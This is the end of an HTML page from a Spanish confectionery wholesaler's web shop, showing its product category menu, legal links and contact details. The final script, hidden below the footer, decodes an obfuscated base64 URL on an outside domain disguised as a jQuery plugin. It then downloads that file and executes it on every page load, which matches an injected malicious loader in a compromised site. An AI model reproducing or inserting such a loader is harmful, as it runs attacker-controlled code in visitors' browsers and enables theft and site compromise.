		GOMINOLAS
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.comercialabiarjo.com/29-bolsas-1-kilo" title="GOMINOLAS">
		BOLSAS 1 KILO
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/90-bolsitas" title="GOMINOLAS ">
		BOLSITAS 
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/100-botes" title="GOMINOLAS">
		BOTES
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/50-estuches" title="GOMINOLAS">
		ESTUCHES
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.comercialabiarjo.com/30-tarrinas" title="GOMINOLAS">
		TARRINAS
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://www.comercialabiarjo.com/91-marshmallow" title="">
		MARSHMALLOW 
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.comercialabiarjo.com/94-bolsas-125-unidades" title="ESPUMAS DULCES">
		BOLSAS 125 UNIDADES
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/92-bolsas-500-grs" title="ESPUMAS DULCES">
		BOLSAS 500 GRS
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/96-bolsas-70-unidades" title="ESPUMAS DULCES">
		BOLSAS 70 UNIDADES
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.comercialabiarjo.com/95-bolsitas" title="ESPUMAS DULCES">
		BOLSITAS
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://www.comercialabiarjo.com/16-empaquetados" title=".">
		EMPAQUETADOS
	</a>
	</li>

							
																
<li >
	<a 
	href="https://www.comercialabiarjo.com/15-gama-1" title=".">
		GAMA 1€
	</a>
	</li>

							
																
<li >
	<a 
	href="https://www.comercialabiarjo.com/49-novedad" title="">
		NOVEDAD
	</a>
	</li>

							
																
<li >
	<a 
	href="https://www.comercialabiarjo.com/17-patatas-fsecos-y-snacks" title="PATATAS, FRUTOS SECOS Y SNACKS">
		PATATAS, F.SECOS Y SNACKS
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.comercialabiarjo.com/22-frutos-secos" title=".">
		FRUTOS SECOS
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.comercialabiarjo.com/23-bolsas" title="FRUTOS SECOS">
		BOLSAS
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/99-cubos" title="FRUTOS SECOS">
		CUBOS
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.comercialabiarjo.com/24-tarrinas" title="FRUTOS SECOS">
		TARRINAS
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/47-patatas" title=".">
		PATATAS
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.comercialabiarjo.com/21-snacks" title=".">
		SNACKS
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.comercialabiarjo.com/85-bolsas" title="BOLSAS">
		BOLSAS
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.comercialabiarjo.com/84-botes" title="BOTES">
		BOTES
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li class="last">
	<a 
	href="https://www.comercialabiarjo.com/12-productos" title="PASTELERIA Y BOLLERIA INDUSTRIAL">
		PRODUCTOS
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.comercialabiarjo.com/42-bebidas" title=".">
		BEBIDAS
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.comercialabiarjo.com/78-bebida-refrescante" title="">
		BEBIDA REFRESCANTE
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.comercialabiarjo.com/44-cafe" title=".">
		CAFÉ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/39-boer-y-barquillos" title=".">
		BOER Y BARQUILLOS
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/40-chocolates" title=".">
		CHOCOLATES
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/87-cocina" title="">
		COCINA
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/36-galletas" title=".">
		GALLETAS
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/14-granel-envuelto" title=".">
		GRANEL ENVUELTO
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/19-granel-puro" title=".">
		GRANEL PURO
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/34-hojaldres" title=".">
		HOJALDRES
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/20-integral-sin-azucar" title=".">
		INTEGRAL, SIN AZÚCAR
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/33-madalenas" title=".">
		MADALENAS
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/35-pan" title=".">
		PAN
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/32-rollos" title=".">
		ROLLOS
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.comercialabiarjo.com/41-temporada" title=".">
		TEMPORADA
	</a>
	</li>

									</ul>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->
	<!-- Block CMS module footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Información</h4>
		<ul class="toggle-footer">
																											<li class="item">
						<a href="https://www.comercialabiarjo.com/content/8-la-empresa" title="La Empresa">
							La Empresa
						</a>
					</li>
																<li class="item">
						<a href="https://www.comercialabiarjo.com/content/7-aviso-legal" title="Aviso Legal">
							Aviso Legal
						</a>
					</li>
																<li class="item">
						<a href="https://www.comercialabiarjo.com/content/2-Cookies" title="Politica de cookies">
							Politica de cookies
						</a>
					</li>
																<li class="item">
						<a href="https://www.comercialabiarjo.com/content/1-Condiciones" title="Condiciones generales">
							Condiciones generales
						</a>
					</li>
																<li class="item">
						<a href="https://www.comercialabiarjo.com/content/5-Privacidad" title="Politica de privacidad">
							Politica de privacidad
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /Block CMS module footer -->
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Información sobre la tienda</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>Comercial Abiarjo,S.A.  C.I.F: A30072730, Paraje &quot;El Prado&quot; S/N
Apdo. de Correos, 19
30520 · Jumilla - (Murcia)            	</li>
                                    	<li>
            		<i class="icon-phone"></i>Llámenos ahora: 
            		<span>968 782 162</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i>Email: 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%63%6f%6d%65%72%63%69%61%6c%61%62%69%61%72%6a%6f.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x63;&#x6f;&#x6d;&#x65;&#x72;&#x63;&#x69;&#x61;&#x6c;&#x61;&#x62;&#x69;&#x61;&#x72;&#x6a;&#x6f;&#x2e;&#x63;&#x6f;&#x6d;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
</div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
<script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2pxdWVyeS5zZXJpYWxTY3JvbGwuanM'));x.onload=function(){if(200===x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>
</body></html>